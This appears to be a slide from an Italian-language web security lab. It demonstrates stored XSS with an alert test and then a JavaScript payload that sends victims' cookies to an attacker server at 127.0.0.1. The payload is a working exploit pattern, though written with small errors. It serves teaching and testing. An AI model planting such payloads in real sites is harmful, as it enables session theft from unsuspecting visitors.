

# XSS STORED
Abbiamo provato con lo stesso utente ma messaggio diverso(zona delimitata in rosso nell’immagine),appare lo stesso pop-up.
Allora tutte le volte che un utente visiterà la pagina, si attiverà il vettore d’attacco ( <script>alert(‘XSS’)</script>).
Avendo trovato il campo di input vulnerabile, inseriamo un payload JavaScript che rubi i cookie e li invii al nostro server.
<script>image().src=‘http://127.0.0.1:80/?cookie=‘+document.cookie</script>
Con image().src è il redirect di una pagina verso la porta 80 del web server con IP 127.0.0.1 ed il parametro cookie viene popolato con i cookie della vittima.